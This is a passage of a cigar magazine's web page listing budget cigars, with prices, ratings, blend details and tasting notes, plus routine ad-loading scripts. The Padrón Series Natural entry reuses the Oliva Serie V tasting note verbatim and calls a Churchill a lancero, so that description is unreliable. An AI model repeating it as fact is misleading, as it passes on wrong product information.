<p><strong>Wrapper:</strong> Nicaragua; <strong>Binder:</strong> Nicaragua; <strong>Filler:</strong> Nicaragua<br><strong>Vitola:</strong> Toro; <strong>Length:</strong> 6;<strong> Ring: </strong>50</p>



<p>Delivers a classic profile loaded with nuts, spice, cedar, and cream complemented by a rich aroma of tanned leather. Box-pressed and covered with a light brown wrapper with excellent sheen. Medium strength.</p>



<h2 class="wp-block-heading">My Father La Gran Oferta</h2>



<figure class="wp-block-image size-large"><a href="https://www.cigarsnobmag.com/manufacturer/my-father-cigars/"><img decoding="async" width="1024" height="161" src="https://www.cigarsnobmag.com/wp-content/uploads/My-Father-1-1024x161.jpg" alt="My Father 1" class="wp-image-28261" title="INFLATION BUSTER: 9 Cigars under $9 3" srcset="https://www.cigarsnobmag.com/wp-content/uploads/My-Father-1-1024x161.jpg 1024w, https://www.cigarsnobmag.com/wp-content/uploads/My-Father-1-scaled-600x94.jpg 600w, https://www.cigarsnobmag.com/wp-content/uploads/My-Father-1-300x47.jpg 300w, https://www.cigarsnobmag.com/wp-content/uploads/My-Father-1-768x121.jpg 768w, https://www.cigarsnobmag.com/wp-content/uploads/My-Father-1-1536x242.jpg 1536w, https://www.cigarsnobmag.com/wp-content/uploads/My-Father-1-2048x322.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<h4 class="wp-block-heading">Nicaragua</h4>



<h3 class="wp-block-heading"><strong>MSRP:</strong>&nbsp;$8.10 <strong>Rating:</strong>&nbsp;92</h3>



<p><strong>Wrapper:</strong> Ecuador; <strong>Binder:</strong> Nicaragua; <strong>Filler:</strong> Nicaragua<br><strong>Vitola:</strong> Robusto; <strong>Length:</strong> 5;<strong> Ring: </strong>50</p>



<p>Loaded with intense flavors of dark chocolate, dark roast coffee, and pepper complemented by sweet earth and a ripe fruit sweetness in the background. This full strength blend is impeccably constructed and covered with a dark, toothy wrapper with excellent oils.</p>



<h2 class="wp-block-heading">Curivari Ciclope</h2>



<figure class="wp-block-image size-large"><a href="https://www.cigarsnobmag.com/?s=Ciclope"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="142" src="https://www.cigarsnobmag.com/wp-content/uploads/Ciclpoe-1024x142.jpg" alt="Ciclpoe" class="wp-image-28262" title="INFLATION BUSTER: 9 Cigars under $9 4" srcset="https://www.cigarsnobmag.com/wp-content/uploads/Ciclpoe-1024x142.jpg 1024w, https://www.cigarsnobmag.com/wp-content/uploads/Ciclpoe-scaled-600x83.jpg 600w, https://www.cigarsnobmag.com/wp-content/uploads/Ciclpoe-300x42.jpg 300w, https://www.cigarsnobmag.com/wp-content/uploads/Ciclpoe-768x107.jpg 768w, https://www.cigarsnobmag.com/wp-content/uploads/Ciclpoe-1536x213.jpg 1536w, https://www.cigarsnobmag.com/wp-content/uploads/Ciclpoe-2048x285.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<h4 class="wp-block-heading">Nicaragua</h4>



<h3 class="wp-block-heading"><strong>MSRP:</strong>&nbsp;$8.50<strong> Rating:</strong>&nbsp;92</h3>



<p><strong>Wrapper:</strong> Mexico; <strong>Binder:</strong> Nicaragua; <strong>Filler:</strong> Nicaragua<br><strong>Vitola:</strong> 652; <strong>Length:</strong> 6;<strong> Ring: </strong>52</p>



<p>A beautifully made, soft-pressed blend, covered with a dark, reddish brown wrapper with excellent oils. This medium plus strength toro is flavorful and rich with notes of dark chocolate, sweet cedar, and almond cream balanced by a touch of wood and spice.</p>



<h2 class="wp-block-heading">Oliva Serie V</h2>



<figure class="wp-block-image size-large"><a href="https://www.cigarsnobmag.com/manufacturer/oliva-cigars/"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="103" src="https://www.cigarsnobmag.com/wp-content/uploads/Oliva-4-1024x103.jpg" alt="Oliva 4" class="wp-image-28263" title="INFLATION BUSTER: 9 Cigars under $9 5" srcset="https://www.cigarsnobmag.com/wp-content/uploads/Oliva-4-1024x103.jpg 1024w, https://www.cigarsnobmag.com/wp-content/uploads/Oliva-4-scaled-600x60.jpg 600w, https://www.cigarsnobmag.com/wp-content/uploads/Oliva-4-300x30.jpg 300w, https://www.cigarsnobmag.com/wp-content/uploads/Oliva-4-768x77.jpg 768w, https://www.cigarsnobmag.com/wp-content/uploads/Oliva-4-1536x154.jpg 1536w, https://www.cigarsnobmag.com/wp-content/uploads/Oliva-4-2048x206.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<h4 class="wp-block-heading">Nicaragua</h4>



<h3 class="wp-block-heading"><strong>MSRP:</strong>&nbsp;$8.61 <strong>Rating:</strong>&nbsp;92</h3>



<p><strong>Wrapper:</strong> Ecuador; <strong>Binder:</strong> Nicaragua; <strong>Filler:</strong> Nicaragua<br><strong>Vitola:</strong> Lancero; <strong>Length:</strong> 7;<strong> Ring: </strong>38</p>



<p>Loaded with flavors of chocolate, smooth pepper, and espresso accompanied by a rich aroma of cedar, nougat, and leather. This medium plus strength lancero draws and burns flawlessly while leaving behind a solid, compact ash.</p>



<h2 class="wp-block-heading">Aganorsa Leaf Connecticut</h2>



<figure class="wp-block-image size-large"><a href="https://www.cigarsnobmag.com/manufacturer/aganorsa-leaf/"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="155" src="https://www.cigarsnobmag.com/wp-content/uploads/Aganorsa-4-1024x155.jpg" alt="Aganorsa 4" class="wp-image-28264" title="INFLATION BUSTER: 9 Cigars under $9 6" srcset="https://www.cigarsnobmag.com/wp-content/uploads/Aganorsa-4-1024x155.jpg 1024w, https://www.cigarsnobmag.com/wp-content/uploads/Aganorsa-4-scaled-600x91.jpg 600w, https://www.cigarsnobmag.com/wp-content/uploads/Aganorsa-4-300x45.jpg 300w, https://www.cigarsnobmag.com/wp-content/uploads/Aganorsa-4-768x116.jpg 768w, https://www.cigarsnobmag.com/wp-content/uploads/Aganorsa-4-1536x233.jpg 1536w, https://www.cigarsnobmag.com/wp-content/uploads/Aganorsa-4-2048x310.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<h4 class="wp-block-heading">Nicaragua</h4>



<h3 class="wp-block-heading"><strong>MSRP:</strong>&nbsp;$8.75 <strong>Rating:</strong>&nbsp;92</h3>



<p><strong>Wrapper:</strong> Ecuador; <strong>Binder:</strong> Nicaragua; <strong>Filler:</strong> Nicaragua<br><strong>Vitola:</strong> Robusto; <strong>Length:</strong> 5 1/4;<strong> Ring: </strong>50</p>



<p>Complex and perfectly balanced with a core of pepper, caramel, cedar, coffee, and a bit of cinnamon spice. Features superb construction and a velvet textured wrapper neatly finished in a pressed format. Medium plus strength.</p>



<h2 class="wp-block-heading">Padrón Series Natural</h2>



<figure class="wp-block-image size-large"><a href="https://www.cigarsnobmag.com/manufacturer/padron/"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="123" src="https://www.cigarsnobmag.com/wp-content/uploads/Padron-1-1024x123.jpg" alt="Padron 1" class="wp-image-28265" title="INFLATION BUSTER: 9 Cigars under $9 7" srcset="https://www.cigarsnobmag.com/wp-content/uploads/Padron-1-1024x123.jpg 1024w, https://www.cigarsnobmag.com/wp-content/uploads/Padron-1-scaled-600x72.jpg 600w, https://www.cigarsnobmag.com/wp-content/uploads/Padron-1-300x36.jpg 300w, https://www.cigarsnobmag.com/wp-content/uploads/Padron-1-768x92.jpg 768w, https://www.cigarsnobmag.com/wp-content/uploads/Padron-1-1536x184.jpg 1536w, https://www.cigarsnobmag.com/wp-content/uploads/Padron-1-2048x246.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<h4 class="wp-block-heading">Nicaragua</h4>



<h3 class="wp-block-heading"><strong>MSRP:</strong>&nbsp;$7.83 <strong>Rating:</strong>&nbsp;91</h3>



<p><strong>Wrapper:</strong> Nicaragua; <strong>Binder:</strong> Nicaragua; <strong>Filler:</strong> Nicaragua<br><strong>Vitola:</strong> Churchill; <strong>Length:</strong> 6 7/8;<strong> Ring: </strong>46</p>



<p>Loaded with flavors of chocolate, smooth pepper, and espresso accompanied by a rich aroma of cedar, nougat, and leather. This medium plus strength lancero draws and burns flawlessly while leaving behind a solid, compact ash.</p>



<h2 class="wp-block-heading">H. Upmann 1844 Añejo</h2>



<figure class="wp-block-image size-large"><a href="https://www.cigarsnobmag.com/manufacturer/h-upmann-2/"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="160" src="https://www.cigarsnobmag.com/wp-content/uploads/H.-Upmann-1-1024x160.jpg" alt="H. Upmann 1" class="wp-image-28266" title="INFLATION BUSTER: 9 Cigars under $9 8" srcset="https://www.cigarsnobmag.com/wp-content/uploads/H.-Upmann-1-1024x160.jpg 1024w, https://www.cigarsnobmag.com/wp-content/uploads/H.-Upmann-1-scaled-600x94.jpg 600w, https://www.cigarsnobmag.com/wp-content/uploads/H.-Upmann-1-300x47.jpg 300w, https://www.cigarsnobmag.com/wp-content/uploads/H.-Upmann-1-768x120.jpg 768w, https://www.cigarsnobmag.com/wp-content/uploads/H.-Upmann-1-1536x240.jpg 1536w, https://www.cigarsnobmag.com/wp-content/uploads/H.-Upmann-1-2048x321.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<h4 class="wp-block-heading">Honduras</h4>



<h3 class="wp-block-heading"><strong>MSRP:</strong>&nbsp;$8.38 <strong>Rating:</strong>&nbsp;91</h3>



<p><strong>Wrapper:</strong> Ecuador; <strong>Binder:</strong> USA; <strong>Filler:</strong> Honduras, Nicaragua &amp; D.R.<br><strong>Vitola:</strong> Magnum; <strong>Length:</strong> 6;<strong> Ring: </strong>60</p>



<p>A well-balanced blend covered with a clean, milk chocolate colored wrapper with a velvet feel. This medium strength gran toro has notes of wood, sweet spice, and leather complemented by a rich, almond cream flavor throughout.</p>



<h2 class="wp-block-heading">A. Fuente Magnum R</h2>



<figure class="wp-block-image size-large"><a href="https://www.cigarsnobmag.com/manufacturer/arturo-fuente-cigars/"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="175" src="https://www.cigarsnobmag.com/wp-content/uploads/Fuente-1024x175.jpg" alt="Fuente" class="wp-image-28267" title="INFLATION BUSTER: 9 Cigars under $9 9" srcset="https://www.cigarsnobmag.com/wp-content/uploads/Fuente-1024x175.jpg 1024w, https://www.cigarsnobmag.com/wp-content/uploads/Fuente-scaled-600x103.jpg 600w, https://www.cigarsnobmag.com/wp-content/uploads/Fuente-300x51.jpg 300w, https://www.cigarsnobmag.com/wp-content/uploads/Fuente-768x131.jpg 768w, https://www.cigarsnobmag.com/wp-content/uploads/Fuente-1536x263.jpg 1536w, https://www.cigarsnobmag.com/wp-content/uploads/Fuente-2048x350.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<h4 class="wp-block-heading">Dominican Republic</h4>



<h3 class="wp-block-heading"><strong>MSRP:</strong>&nbsp;$8.75 <strong>Rating:</strong>&nbsp;91</h3>



<p><strong>Wrapper:</strong> Ecuador; <strong>Binder:</strong> Dominican Republic; <strong>Filler:</strong> Dominican Republic<br><strong>Vitola:</strong> R 52; <strong>Length:</strong> 5;<strong> Ring: </strong>52<br></p>



<p>Covered with a supple, light brown wrapper with only the slightest veins showing, the blend delivers a beautifully balanced profile of cedar, nuts, cinnamon, and soft spice with an excellent draw and an even burn. Medium strength.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h2 class="has-text-align-center wp-block-heading">Click <a href="https://www.cigarsnobmag.com/cigars/">HERE</a> to check our more cigars!</h2>
				</div>
				<div class="elementor-element elementor-element-de57edb elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="de57edb" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__prefix">Tags: </span><a href="https://www.cigarsnobmag.com/tag/a-fuente-magnum-r/" class="jet-listing-dynamic-terms__link">A. Fuente Magnum R</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/tag/aganorsa-leaf-connecticut/" class="jet-listing-dynamic-terms__link">Aganorsa Leaf Connecticut</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/tag/aj-fernandez-dias-de-gloria/" class="jet-listing-dynamic-terms__link">AJ Fernandez Dias de Gloria</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/tag/casa-magna-jalapa-claro/" class="jet-listing-dynamic-terms__link">Casa Magna Jalapa Claro</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/tag/cigars/" class="jet-listing-dynamic-terms__link">Cigars</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/tag/curivari-ciclope/" class="jet-listing-dynamic-terms__link">Curivari Ciclope</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/tag/h-upmann-1844-anejo/" class="jet-listing-dynamic-terms__link">H. Upmann 1844 Añejo</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/tag/inflation-buster/" class="jet-listing-dynamic-terms__link">Inflation Buster</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/tag/my-father-la-gran-oferta/" class="jet-listing-dynamic-terms__link">My Father La Gran Oferta</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/tag/oliva-serie-v/" class="jet-listing-dynamic-terms__link">Oliva Serie V</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/tag/padron-series-natural/" class="jet-listing-dynamic-terms__link">Padrón Series Natural</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-aa7c918 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="aa7c918" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__prefix">Categories:  </span><a href="https://www.cigarsnobmag.com/cigars/" class="jet-listing-dynamic-terms__link">Cigars</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/cigars/inflation-buster/" class="jet-listing-dynamic-terms__link">Inflation Buster</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-cd762ea elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="cd762ea" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__prefix">Manufacturers: </span><a href="https://www.cigarsnobmag.com/manufacturer/aganorsa-leaf/" class="jet-listing-dynamic-terms__link">Aganorsa Leaf</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/manufacturer/aj-fernandez/" class="jet-listing-dynamic-terms__link">AJ Fernandez</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/manufacturer/arturo-fuente-cigars/" class="jet-listing-dynamic-terms__link">Arturo Fuente Cigars</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/manufacturer/casa-magna/" class="jet-listing-dynamic-terms__link">Casa Magna</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/manufacturer/curivari/" class="jet-listing-dynamic-terms__link">Curivari</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/manufacturer/h-upmann-2/" class="jet-listing-dynamic-terms__link">H. Upmann</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/manufacturer/my-father-cigars/" class="jet-listing-dynamic-terms__link">My Father Cigars</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/manufacturer/oliva-cigars/" class="jet-listing-dynamic-terms__link">Oliva Cigars</a><span class="jet-listing-dynamic-terms__delimiter">,</span> <a href="https://www.cigarsnobmag.com/manufacturer/padron/" class="jet-listing-dynamic-terms__link">Padron</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-bc06d13 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="bc06d13" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7bfa0c4 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="7bfa0c4" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-13e56e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13e56e3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f44bf86&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-878f98c" data-id="878f98c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46cc54d elementor-widget elementor-widget-heading" data-id="46cc54d" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Share: </h4>				</div>
				<div class="elementor-element elementor-element-943e0ca elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="943e0ca" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4193ee6" data-id="4193ee6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cddf142 elementor-widget elementor-widget-facebook-button" data-id="cddf142" data-element_type="widget" data-widget_type="facebook-button.default">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.cigarsnobmag.com?p=28250" data-share="false" data-action="like"></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1ca642d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ca642d" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-cc1db06 elementor-author-box--layout-image-left elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="cc1db06" data-element_type="widget" data-widget_type="author-box.default">
							<div class="elementor-author-box">
							<a href="https://www.cigarsnobmag.com/author/erik-calvino/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/28b22047439e24372c2c36c679e9d7de04a3a34a94a87c8d176b2334014b68a8?s=300&#038;d=mm&#038;r=g" alt="Picture of Erik Calvino" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://www.cigarsnobmag.com/author/erik-calvino/">
						<h4 class="elementor-author-box__name">
							Erik Calvino						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-4f93028 elementor-widget elementor-widget-facebook-comments" data-id="4f93028" data-element_type="widget" data-widget_type="facebook-comments.default">
							<div class="elementor-facebook-widget fb-comments" data-href="https://www.cigarsnobmag.com?p=28250" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>
						</div>
				<div class="elementor-element elementor-element-e63da7c elementor-widget elementor-widget-template" data-id="e63da7c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="page" data-elementor-id="1060" class="elementor elementor-1060" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-231a6d9 elementor-hidden-phone elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="231a6d9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;dd53ce0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71c6835" data-id="71c6835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5299fa1 elementor-widget elementor-widget-html" data-id="5299fa1" data-element_type="widget" data-widget_type="html.default">
					<!-- 728x90 - Footer [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc379525 = window.plc379525 || 0;
document.write('<'+'div id="placement_379525_'+plc379525+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(177214, 379525, [728,90], 'placement_379525_'+opt.place, opt); }, opt: { place: plc379525++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-18e234d elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18e234d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;dd53ce0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-27fca5c" data-id="27fca5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5fd178 elementor-widget elementor-widget-html" data-id="d5fd178" data-element_type="widget" data-widget_type="html.default">
					<!-- 300x250 - Footer - Mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc379530 = window.plc379530 || 0;
document.write('<'+'div id="placement_379530_'+plc379530+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(177214, 379530, [300,250], 'placement_379530_'+opt.place, opt); }, opt: { place: plc379530++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script>				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa13823 elementor-hidden-phone" data-id="fa13823" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a801a8b elementor-hidden-phone elementor-widget elementor-widget-template" data-id="a801a8b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="809" class="elementor elementor-809 elementor-location-single" data-elementor-post-type="elementor_library">
